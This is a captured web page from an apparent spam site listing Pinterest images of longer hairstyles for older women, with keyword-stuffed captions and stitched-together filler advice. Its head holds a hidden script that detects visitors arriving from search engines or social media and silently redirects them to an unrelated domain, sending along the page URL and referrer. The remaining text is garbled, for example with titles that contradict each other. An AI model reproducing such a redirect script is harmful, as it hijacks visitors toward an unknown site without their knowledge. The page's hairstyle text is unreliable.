

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farmmilk12.web.app/new-longer-hairstyles-for-older-women.html
body_size: 6684
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>14+ Fantastic New Longer Hairstyles For Older Women </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="14+ Fantastic New Longer Hairstyles For Older Women " />
  <meta name="description" content="14+ Fantastic Longer Hairstyles Women For New Older  Thats An Old School Way Of Thinking And It Can Be Disputed In Modern Times."/>
  <meta name="keyword" content="14+ Fantastic For Women Hairstyles Longer New Older  This Long Hairstyle For Women Over 50 Is So Chic Yet Low Maintenance."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="14+ Fantastic New Longer Hairstyles For Older Women " />
  <meta name="twitter:description" content="14+ Fantastic Longer Hairstyles Women For New Older  Women Who Want To Stay Modern All The Time Will Say Goodbye To Their Short Hair And Will Start Experimenting With Long Haircuts." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#E9967A!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#E9967A;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "farmmilk12"
  },
  "headline": "New Longer Hairstyles For Older Women",
  "datePublished": "2021-11-27",
  "image": "https://i.pinimg.com/originals/eb/2b/cd/eb2bcd8a208b4aeb32fa6c980a0a385f.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Farmmilk12",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=new+longer+hairstyles+for+older+women",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Farmmilk12" class="navbar-brand mb-1">Farmmilk12</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>7+ Heartwarming New Longer Hairstyles For Older Women</h1>

	
	<div class="navi text-center">
					<p align="justify">Sleek Side Part Ponytail. Theres an old notion that long hair signifies youthfulness so older women should avoid it because its no longer appropriate for their age. Try an inverted bob with a. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/haircuts-for-curly-hair-over-50.html">haircuts for curly hair over 50</a>
											<a class="badge badge-danger" href="/how-to-keep-longer-hairstyles.html">how to keep longer hairstyles</a>
											<a class="badge badge-dark" href="/harrys-hair-cuts.html">harrys hair cuts</a>
											<a class="badge badge-warning" href="/leisure-cut-hairstyle.html">leisure cut hairstyle</a>
											<a class="badge badge-warning" href="/medium-length-bangs-hairstyle.html">medium length bangs hairstyle</a>
											<a class="badge badge-info" href="/hairstyle-for-women-with-bangs-and-curl.html">hairstyle for women with bangs and curl</a>
											<a class="badge badge-danger" href="/hairstyle-cut-for-long-hair-2016.html">hairstyle cut for long hair 2016</a>
											<a class="badge badge-light" href="/easy-hairstyles-for-over-60-very-easy.html">easy hairstyles for over 60 very easy</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/59/bc/bd/59bcbda902aef54975ce7c3a0fd09f11.jpg" data-lightbox="roadtrip" data-title="Gorgeous Looking Long Hairstyles For Older Women Ohh My My Long Hair Styles Medium Hair Styles For Women Hot Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/59/bc/bd/59bcbda902aef54975ce7c3a0fd09f11.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRqSUBILA4P9Qnbbzf17v0-Gc1UyMycEOi--MEsUn53kZWnf4UgZC-b6intFg7Vnakn0pQ';" alt="Gorgeous Looking Long Hairstyles For Older Women Ohh My My Long Hair Styles Medium Hair Styles For Women Hot Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Gorgeous Looking Long Hairstyles For Older Women Ohh My Hair Styles Medium Hot </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/74/26/7d/74267dcb64fcf75fe4a8486cea3e6f8d.jpg" data-lightbox="roadtrip" data-title="Pin On Tresses Faces">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/74/26/7d/74267dcb64fcf75fe4a8486cea3e6f8d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRE3Kg5CXAMfW31ljAUxmhBT5TlQ_YFflgZg9Gc7NfQxGF0R2pAsTNDaooZSnLDmDgmUmo';" alt="Pin On Tresses Faces">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Tresses Faces </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/9a/e1/10/9ae110ed7303eaf088ff2423ad927f7d.jpg" data-lightbox="roadtrip" data-title="22 Cute Layered Hairstyles For Medium Hair Viviehome Medium Layered Hair Hair Lengths Mom Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/9a/e1/10/9ae110ed7303eaf088ff2423ad927f7d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSWK8J3KOGKVT4M2W9jAl59oWJYwxMry3SSjQ6vZfyk4WLGKp20ws_bmHIF1R6CLMTwuc8';" alt="22 Cute Layered Hairstyles For Medium Hair Viviehome Medium Layered Hair Hair Lengths Mom Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>22 Cute Layered Hairstyles For Medium Hair Viviehome Lengths Mom </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e9/b8/bf/e9b8bfd809b41805379b495f10d6bb8f.jpg" data-lightbox="roadtrip" data-title="20 Bob Hairstyles For Older Ladies Bob Haircut And Hairstyle Ideas Low Maintenance Hair Short Hair Styles Older Women Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e9/b8/bf/e9b8bfd809b41805379b495f10d6bb8f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTW8BlymFvDUQJw8HPqt2f5JNsZPypCKlQ3IESh44df1294PRjuUXH7-rfcVZXhGP_j924';" alt="20 Bob Hairstyles For Older Ladies Bob Haircut And Hairstyle Ideas Low Maintenance Hair Short Hair Styles Older Women Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>20 Bob Hairstyles For Older Ladies Haircut And Hairstyle Ideas Low Maintenance Hair Short Styles Women </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/db/39/c7/db39c7273f2fb503fdee52871bb4701f.jpg" data-lightbox="roadtrip" data-title="2021 Popular Long Hairstyles For 40 Year Old Woman In 2021 Old Hairstyles Long Hair Styles Short Hair Older Women">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/db/39/c7/db39c7273f2fb503fdee52871bb4701f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTefwJed3WEV-Ps2Dg7Ix5lVkOb0hiauzNDAfe2Bg_8wBmYmwzwu34C78_I5GIkp71W_Jw';" alt="2021 Popular Long Hairstyles For 40 Year Old Woman In 2021 Old Hairstyles Long Hair Styles Short Hair Older Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>2021 Popular Long Hairstyles For 40 Year Old Woman In Hair Styles Short Older Women </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2f/5e/ac/2f5eac15621e6d357af13ea666d7e1bc.jpg" data-lightbox="roadtrip" data-title="Pin On Corte De Pelo">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2f/5e/ac/2f5eac15621e6d357af13ea666d7e1bc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRJRo67HtFZfhTQzUvMaWftDJKl0_sy2CcCaxQpd6FtRa7CydJ74pEkmsT7-G7nimJffac';" alt="Pin On Corte De Pelo">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Corte De Pelo </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/db/39/c7/db39c7273f2fb503fdee52871bb4701f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRJRo67HtFZfhTQzUvMaWftDJKl0_sy2CcCaxQpd6FtRa7CydJ74pEkmsT7-G7nimJffac';" alt="Pin On Corte De Pelo">
										<div class="card-body">
						<h3 class="h5"><b>Again it comes down to personal preference.</b></h3>
													<p class="p-2" align="justify">
																	<strong>New longer hairstyles for older women</strong>. 
																									Hairstyles for women over 60 should be with lighter hair hues because it will easily take years off your face and blonde will be a better choice.
																	If you have managed to maintain thick hair even in your above 50 years age then this long hairdo with bangs for women over 50 is a must try option.
																	Also it makes the whole image look more natural which is highly valued at all ages more so after 60.
															</p>
													<p class="p-2" align="justify">
																									Also known as a stacked bob a graduated bob features longer layers in the front and a shorter layered back that can also take on a curved shape.
																	Short crop is a convenient hairdo to take care of and tends to be the preference of most fashionable women.
																	You can have layers either on the right or left side.
															</p>
													<p class="p-2" align="justify">
																									Just-above-the-shoulders bobs with long shaggy layers are a modern answer to any questions.
																	This is something really appealing for your fine hair.
																	If you are one of them this is an ideal long hairdo for you.
															</p>
													<p class="p-2" align="justify">
																									Women who want to stay modern all the time will say goodbye to their short hair and will start experimenting with long haircuts.
																	Long hairstyles colors for older women over 60 for 2020.
																	One of the easiest hairstyles for women over 40 with bangs is a midi layered cut with wispy bangs.
															</p>
													<p class="p-2" align="justify">
																									Some women are both practical and well aware of the fact that older age comes hand in hand with elegance.
																	Though hair tends to get finer and thinner with age there is still a wide range of textures older ladies have.
																	Rather than spiking layers up keeping them angled downwards can help mask the areas where the hair is sparse and also allow for bangs to blend seamlessly into the rest of the style.
															</p>
													<p class="p-2" align="justify">
																									Feathered hairstyles for thin hair for women over 50 are the perfect way to plump up drab and tired locks.
																	Chin-Length A-Line Bob for Women in Their 70s.
																	A pixie cut is undoubtedly one of the best hairstyles for women over 70 for anyone with fine hair or rapidly thinning strands.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a9/8b/90/a98b90a7f571c24dab32d06c910b750f.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a9/8b/90/a98b90a7f571c24dab32d06c910b750f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQyfHBT-rE6HujmiL0wm3MAFRKa0FBkZ8kRjKIKyqoF8sOv53BsALkQ0cF286Mt-62JIf4';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/2c/32/79/2c32795decf3aa2d9e6ee6c232eef926.jpg" data-lightbox="roadtrip" data-title="2021 Hairstyles Short Long For Women Over 60 Edgy Short Hair Short Hair Haircuts Over 60 Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/2c/32/79/2c32795decf3aa2d9e6ee6c232eef926.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQmiYclmvcLfy2oxKTHqRB_aXCZt_SXeUxJewFe1neUDca-SARWJOyJKGXoCl3loXFCKD4';" alt="2021 Hairstyles Short Long For Women Over 60 Edgy Short Hair Short Hair Haircuts Over 60 Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>2021 Hairstyles Short Long For Women Over 60 Edgy Hair Haircuts </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/66/12/48/6612487f95d25779a5d25fc0a54291f3--senior-hairstyles-womens-long-hairstyles.jpg" data-lightbox="roadtrip" data-title="Long Hairstyles For Elderly Women Lovetoknow Hairstyles For Seniors Long Hair Styles Skin Care Women">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/66/12/48/6612487f95d25779a5d25fc0a54291f3--senior-hairstyles-womens-long-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ6IUbfupSmnSt_tgo2epaJ--CJ9EIJZJwCg2RJOOMpV0acW4VTDRp03zSuehOO6VstHaY';" alt="Long Hairstyles For Elderly Women Lovetoknow Hairstyles For Seniors Long Hair Styles Skin Care Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Long Hairstyles For Elderly Women Lovetoknow Seniors Hair Styles Skin Care </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/32/39/97/323997c8616230201a9f7d2fcd618f44.jpg" data-lightbox="roadtrip" data-title="55 Anti Aging Short Hairstyles For Older Women Long Gray Hair Transition To Gray Hair Grey Hair Old">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/32/39/97/323997c8616230201a9f7d2fcd618f44.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQvYZomzHHPkocc-6dy7b6IQyRpbB6db8I7Yvk8ULOcAXvuLFLGdWOjou9OW6BXrPRitdU';" alt="55 Anti Aging Short Hairstyles For Older Women Long Gray Hair Transition To Gray Hair Grey Hair Old">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>55 Anti Aging Short Hairstyles For Older Women Long Gray Hair Transition To Grey Old </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/6b/41/93/6b41934530dff5dd778f61fcb46f89a1.jpg" data-lightbox="roadtrip" data-title="Short Hairstyles For Older Women You Re Still Amazing Best Within Short Haircuts Older L Older Women Hairstyles Haircut For Older Women Womens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/6b/41/93/6b41934530dff5dd778f61fcb46f89a1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRKtJv_-dRbWIy4c3k_hyVMJ8w5Wm3MipcnCEmDyYz43Ng9J2pRQQ3y3hgfNHWASIjTeC4';" alt="Short Hairstyles For Older Women You Re Still Amazing Best Within Short Haircuts Older L Older Women Hairstyles Haircut For Older Women Womens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Short Hairstyles For Older Women You Re Still Amazing Best Within Haircuts L Haircut Womens </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/d4/22/37/d42237d8118b86762531be969f8c04b7.jpg" data-lightbox="roadtrip" data-title="Hairstyes For Older Women With Round Faces And Fine Hair Yahoo Image Search Results Hair Lengths Medium Length Hair Styles Mid Length Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/d4/22/37/d42237d8118b86762531be969f8c04b7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRbCxOMTV3vVVpXklRGYWUjpeSHvMPZxorMz07XzUEVwmbaZxoNVFYthL-IrBZJiVPdOYI';" alt="Hairstyes For Older Women With Round Faces And Fine Hair Yahoo Image Search Results Hair Lengths Medium Length Hair Styles Mid Length Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Hairstyes For Older Women With Round Faces And Fine Hair Yahoo Image Search Results Lengths Medium Length Styles Mid </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/eb/2b/cd/eb2bcd8a208b4aeb32fa6c980a0a385f.jpg" data-lightbox="roadtrip" data-title="Pin On Mama Motivation">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/eb/2b/cd/eb2bcd8a208b4aeb32fa6c980a0a385f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRv22uFOfcUq1EeuTpkojKC7XrdrqWiKPCkyRFABQ7zpMG3wel7Mow4tYtWHv8lRGI0-Wg';" alt="Pin On Mama Motivation">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Mama Motivation </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/80/3f/e8/803fe8d9d8a3c539e2f621eee20624a6.jpg" data-lightbox="roadtrip" data-title="14 Best Hairstyles For Older Women With Fine Hair Older Women Hairstyles Medium Length Hair Styles Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/80/3f/e8/803fe8d9d8a3c539e2f621eee20624a6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPtdGKkiQt_nDeK4UgrXfF5lxk_jxE-iofF2qP9s4lU-RcZYo5RKnM0HIblTh307A2KcE';" alt="14 Best Hairstyles For Older Women With Fine Hair Older Women Hairstyles Medium Length Hair Styles Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>14 Best Hairstyles For Older Women With Fine Hair Medium Length Styles Thick </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/5f/c5/9d/5fc59d440ec0275c5fbae639fff58ddf.jpg" data-lightbox="roadtrip" data-title="50 Best Hairstyles For Thin Hair Over 50 Stylish Older Women Photos Short Bob Hairstyles Thick Hair Styles Hairstyles For Thin Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/5f/c5/9d/5fc59d440ec0275c5fbae639fff58ddf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTI9_dXlqOtBqeF4387_E-OZYxjCP8nGccmcBCtWf9XuGs1mE4ppYa2IbDxJez2ghS99IA';" alt="50 Best Hairstyles For Thin Hair Over 50 Stylish Older Women Photos Short Bob Hairstyles Thick Hair Styles Hairstyles For Thin Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>50 Best Hairstyles For Thin Hair Over Stylish Older Women Photos Short Bob Thick Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://northlabour23.vercel.app" title="Northlabour23">
         <img alt="Northlabour23" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://associationessay13.herokuapp.com" title="Associationessay13">
         <img alt="Associationessay13" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/cute-braided-hairstyles-for-black-for-hoilday.html">Cute Braided Hairstyles For Black For Hoilday</a></li>
													<li class="list-group-item"><a href="/african-american-hairstyles-men-2018.html">African American Hairstyles Men 2018</a></li>
													<li class="list-group-item"><a href="/digital-curly-hairstyle.html">Digital Curly Hairstyle</a></li>
													<li class="list-group-item"><a href="/black-hairstyle-2016-female.html">Black Hairstyle 2016 Female</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-toddler-girls-with-short-hair.html">Cute Hairstyles For Toddler Girls With Short Hair</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-pulled-to-the-side.html">Curly Hairstyles Pulled To The Side</a></li>
													<li class="list-group-item"><a href="/2020-hairstyles-for-young-men.html">2020 Hairstyles For Young Men</a></li>
													<li class="list-group-item"><a href="/easy-50s-hairstyle-tutorial.html">Easy 50s Hairstyle Tutorial</a></li>
													<li class="list-group-item"><a href="/cute-medium-hairstyles-over-40.html">Cute Medium Hairstyles Over 40</a></li>
													<li class="list-group-item"><a href="/country-hairstyles-for-girls.html">Country Hairstyles For Girls</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-for-african-hair.html">Curly Hairstyles For African Hair</a></li>
													<li class="list-group-item"><a href="/100-hairstyles-for-long-hair.html">100 Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-a-choir-concert.html">Cute Hairstyles For A Choir Concert</a></li>
